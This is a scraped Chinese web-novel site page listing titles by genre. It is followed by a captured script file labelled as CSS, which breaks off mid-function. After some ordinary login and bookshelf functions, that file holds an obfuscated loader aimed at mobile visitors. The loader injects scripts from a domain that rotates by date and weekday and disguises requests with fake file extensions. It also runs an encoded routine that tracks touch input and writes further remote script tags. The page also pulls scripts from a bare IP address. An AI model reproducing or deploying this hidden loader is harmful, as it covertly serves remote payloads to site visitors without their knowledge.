/></a></div><dl><dt><a href="/showinfo/OSy.html" title="枪械主宰">枪械主宰</a></dt><dd>未来世界异兽横行，人类不在是世界的主宰。 这一天，一名来自过去身怀《地下城与勇士》...</dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/hPDI.html" title="带着超市大逃亡">带着超市大逃亡</a>/黄小婵、绿嬑</li><li><a href="/showinfo/4546269.html" title="漫威：基因提取">漫威：基因提取</a>/邪无恨</li><li><a href="/showinfo/LuE.html" title="黑暗末世代">黑暗末世代</a>/sui风葫芦</li><li><a href="/showinfo/gk0B.html" title="重生机甲之找个男人">重生机甲之找个男人</a>/绍燎</li><li><a href="/showinfo/4BJ9.html" title="下班后来我办公室">下班后来我办公室</a>/小云吞走青</li><li><a href="/showinfo/hufv.html" title="【ABO】绝美将军在恋综深陷修罗场">【ABO】绝美将军在恋综深陷修罗场</a>/烟波波</li><li><a href="/showinfo/711276973.html" title="从神格开始进化">从神格开始进化</a>/李别浪</li><li><a href="/showinfo/2085036221.html" title="都市愿望系统开局百倍奖励">都市愿望系统开局百倍奖励</a>/夜墨降临</li><li><a href="/showinfo/gefj.html" title="我养的反派都挂了">我养的反派都挂了</a>/墨书白</li><li><a href="/showinfo/1148981777.html" title="网游：开局一座核电站">网游：开局一座核电站</a>/大国重工</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/showinfo/duhj.html" target="_blank" title="夺锋"><img data-lazy="//j.aigansw.com/normal_1196732831_3091.jpg?sm" alt="夺锋" author="黑水白山" /></a></div><dl><dt><a href="/showinfo/duhj.html" title="夺锋">夺锋</a></dt><dd>文案 飞锋是在血衣派卧底的白道高手被小公子算计， 当众凌辱沈夺他又愧又悔， 为了救出沈夺使...</dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/5eV.html" title="HP四院联盟">HP四院联盟</a>/更更</li><li><a href="/showinfo/dI8H.html" title="猎人同人－幻莲">猎人同人－幻莲</a>/冰飞舞蝶</li><li><a href="/showinfo/06e.html" title="岁月间">岁月间</a>/静水边</li><li><a href="/showinfo/oPn.html" title="业火夫郎[重生]">业火夫郎[重生]</a>/澜景生</li><li><a href="/showinfo/ghf0.html" title="（风云同人）风云之断浪">（风云同人）风云之断浪</a>/小致</li><li><a href="/showinfo/hohS.html" title="（综漫同人）当同人文里的太中遇见正主">（综漫同人）当同人文里的太中遇见正主</a>/化之晴</li><li><a href="/showinfo/Z5oC.html" title="（红楼同人）小丫头空间升级记">（红楼同人）小丫头空间升级记</a>/幽然雨下</li><li><a href="/showinfo/durd.html" title="再续红楼溶黛情">再续红楼溶黛情</a>/竹泠然</li><li><a href="/showinfo/hute.html" title="清穿之咸鱼六阿哥">清穿之咸鱼六阿哥</a>/画月圆</li><li><a href="/showinfo/gvC9.html" title="（HP同人）hp之重回天真">（HP同人）hp之重回天真</a>/thaty</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/showinfo/0t.html" target="_blank" title="庶女妖娆"><img data-lazy="//j.aigansw.com/upfile/A/N3EQ.jpg?sm" alt="庶女妖娆" author="我吃元宝" /></a></div><dl><dt><a href="/showinfo/0t.html" title="庶女妖娆">庶女妖娆</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/Li9.html" title="嬉游花丛">嬉游花丛</a>/赤雪</li><li><a href="/showinfo/k0Dw.html" title="最强军师之鬼才郭嘉">最强军师之鬼才郭嘉</a>/四海散人</li><li><a href="/showinfo/98BW.html" title="说好的绝症都被我救活了">说好的绝症都被我救活了</a>/黑猫睨睨</li><li><a href="/showinfo/114776049.html" title="极品仙修">极品仙修</a>/千岁山</li><li><a href="/showinfo/k8LY.html" title="在系列文里修bug">在系列文里修bug</a>/一世华裳</li><li><a href="/showinfo/1414871879.html" title="局本部里的余则成">局本部里的余则成</a>/蒋米</li><li><a href="/showinfo/F02i.html" title="大魏霸主">大魏霸主</a>/tX程志</li><li><a href="/showinfo/798423791.html" title="嫡子很毒">嫡子很毒</a>/谜虞</li><li><a href="/showinfo/612561900.html" title="宰执天下">宰执天下</a>/cuslaa</li><li><a href="/showinfo/Cf.html" title="乌纱">乌纱</a>/西风紧</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/showinfo/4hoD.html" target="_blank" title="重生后，娇妻甜如蜜"><img data-lazy="//j.aigansw.com/upfile/q/dLrc.jpg?sm" alt="重生后，娇妻甜如蜜" author="宁宁颜" /></a></div><dl><dt><a href="/showinfo/4hoD.html" title="重生后，娇妻甜如蜜">重生后，娇妻甜如蜜</a></dt><dd>番茄小说网vip完结 119.4万字 ·13.5万人在读 文案: 完结【甜甜甜+重生+宠夫...</dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/kuJ4.html" title="皇帝替我宫斗（穿书）">皇帝替我宫斗（穿书）</a>/鹿念</li><li><a href="/showinfo/g8LZ.html" title="头号婚令：军少，宠宠宠！">头号婚令：军少，宠宠宠！</a>/甜西宝</li><li><a href="/showinfo/FKtH.html" title="娇软美人在六零">娇软美人在六零</a>/小琴宝</li><li><a href="/showinfo/F2pS.html" title="（HP同人）HP：救世主今天又在消极怠工">（HP同人）HP：救世主今天又在消极怠工</a>/暴躁肥宅</li><li><a href="/showinfo/gCVO.html" title="武大郎新传">武大郎新传</a>/千古力</li><li><a href="/showinfo/Zk7O.html" title="步步惊华：盛宠鬼王妃">步步惊华：盛宠鬼王妃</a>/果冻三千</li><li><a href="/showinfo/gDBw.html" title="（综英美剧同人）联盟团宠">（综英美剧同人）联盟团宠</a>/月令上弦</li><li><a href="/showinfo/gXw0.html" title="[快穿]攻略真爱之旅">[快穿]攻略真爱之旅</a>/八堆羊</li><li><a href="/showinfo/LS0.html" title="阿杏">阿杏</a>/shisanchun</li><li><a href="/showinfo/kwbd.html" title="白月光分手日常">白月光分手日常</a>/公子永安</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/showinfo/Fjvp.html" target="_blank" title="穿书后我对情敌一见钟情了"><img data-lazy="//j.aigansw.com/normal_908520685_4814.jpg?sm" alt="穿书后我对情敌一见钟情了" author="中二少女尹..." /></a></div><dl><dt><a href="/showinfo/Fjvp.html" title="穿书后我对情敌一见钟情了">穿书后我对情敌一见钟情了</a></dt><dd>一朝穿书，安瑶穿成百合文中的反派。 这反派容貌绝美修为出众，偏偏痴心于已有眷侣的女主，坏...</dd></dl><div class="clear"></div></div><ul><li><a href="/showinfo/g8HP.html" title="穿越诸天万界">穿越诸天万界</a>/天帝大人</li><li><a href="/showinfo/ggcC.html" title="穿越之庶男从命">穿越之庶男从命</a>/花落倾语</li><li><a href="/showinfo/Zc0O.html" title="见江山/孤要登基">见江山/孤要登基</a>/好大一卷卫生纸</li><li><a href="/showinfo/kS69.html" title="（秦时明月同人）秦时明月之雄霸天下">（秦时明月同人）秦时明月之雄霸天下</a>/七星肥熊</li><li><a href="/showinfo/9wl6.html" title="边荒传说（出书版）">边荒传说（出书版）</a>/黄易</li><li><a href="/showinfo/FelJ.html" title="我在天庭做仙官">我在天庭做仙官</a>/憨憨道人</li><li><a href="/showinfo/kgiK.html" title="师妹总爱和我彻夜长谈">师妹总爱和我彻夜长谈</a>/久久呀</li><li><a href="/showinfo/FrKd.html" title="诛仙之只为遇见你">诛仙之只为遇见你</a>/三阶魔方</li><li><a href="/showinfo/9wOI.html" title="美艳教师的性福生活">美艳教师的性福生活</a>/小强</li><li><a href="/showinfo/kCUv.html" title="神仙们的团宠/醒悟后我成了神仙们的团宠">神仙们的团宠/醒悟后我成了神仙们的团宠</a>/画七</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/showinfo/hlHh.html" title="">缚玉</a></span><span class="s3"><a href="/showinfo/hlHh/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/showinfo/LTlD.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s3"><a href="/showinfo/LTlD/12.html" target="_blank" title="">第 12 节</a></span><span class="s4">筌筌续红楼</span><span class="s5">01-28 10:57</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWi.html" title="">三岁小奶包：六个妹控哥哥团宠我</a></span><span class="s3"><a href="/showinfo/hlWi/1124.html" target="_blank" title="">第 1124 节</a></span><span class="s4">一朵棉棉花</span><span class="s5">01-28 10:18</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlHd.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/showinfo/hlHd/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWY.html" title="">越夜越熟</a></span><span class="s3"><a href="/showinfo/hlWY/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">玛格绿特</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWl.html" title="">暗恋序曲</a></span><span class="s3"><a href="/showinfo/hlWl/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWJ.html" title="">非正式联姻</a></span><span class="s3"><a href="/showinfo/hlWJ/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWS.html" title="">夏日告白</a></span><span class="s3"><a href="/showinfo/hlWS/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">宋止舟</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlHg.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/showinfo/hlHg/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlH4.html" title="">雨雪两座城</a></span><span class="s3"><a href="/showinfo/hlH4/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/showinfo/hlWI.html" title="">中国取名文化（出版书）</a></span><span class="s3"><a href="/showinfo/hlWI/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">《大中国上下五千年》编委会</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWX.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s3"><a href="/showinfo/hlWX/159.html" target="_blank" title="">第 159 节</a></span><span class="s4">元家三少</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWH.html" title="">全糖海</a></span><span class="s3"><a href="/showinfo/hlWH/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWp.html" title="">沈先生，初婚请指教</a></span><span class="s3"><a href="/showinfo/hlWp/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">酱肉包</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWe.html" title="">婚后撩吻</a></span><span class="s3"><a href="/showinfo/hlWe/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlW2.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/showinfo/hlW2/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWK.html" title="">前男友售后服务中心</a></span><span class="s3"><a href="/showinfo/hlWK/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">慕怏</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlWc.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/showinfo/hlWc/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showinfo/hlH9.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/showinfo/hlH9/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/showinfo/hlHh.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/showinfo/LTlD.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWi.html" title="">三岁小奶包：六个妹控哥哥团宠我</a></span><span class="s5">一朵棉棉花</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlHd.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWY.html" title="">越夜越熟</a></span><span class="s5">玛格绿特</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWl.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWJ.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWS.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlHg.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlH4.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">军事</span><span class="s2"><a href="/showinfo/hlWI.html" title="">中国取名文化（出版书）</a></span><span class="s5">《大中国上下五千年》编委会</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWX.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s5">元家三少</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWH.html" title="">全糖海</a></span><span class="s5">黎书弦子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWp.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWe.html" title="">婚后撩吻</a></span><span class="s5">一块糖粘糕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlW2.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWK.html" title="">前男友售后服务中心</a></span><span class="s5">慕怏</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWw.html" title="">替嫁后发现老公是隐藏首富</a></span><span class="s5">启澜</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlWc.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showinfo/hlH9.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aigansw.com/" target="_blank">爱肝书屋</A><a href="//ft.aigansw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//aigansw.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//aigansw.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//aigansw.com/tongrenxiaoshuo/" class="">同人小说</a> &nbsp;|&nbsp; <a href="//aigansw.com/junshixiaoshuo/" class="">军事小说</a> &nbsp;|&nbsp; <a href="//aigansw.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//aigansw.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//aigansw.com/xianxiaxiaoshuo/" class="">仙侠小说</a><div class="clear"></div></div></div><script src="/5yhxy/318.z2g19l"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aigansw.com/">爱肝书屋</a>(aigansw.com) All Rights Reserved. <a href="//ft.aigansw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/vmailgPS0.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="23.002ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aigansw.com/5yhxy/318.z2g19l
body_size: 14378
content:
/*aigansw.com*/var CLIENTIP='3.16.31.195';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function ateqrmpn(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var 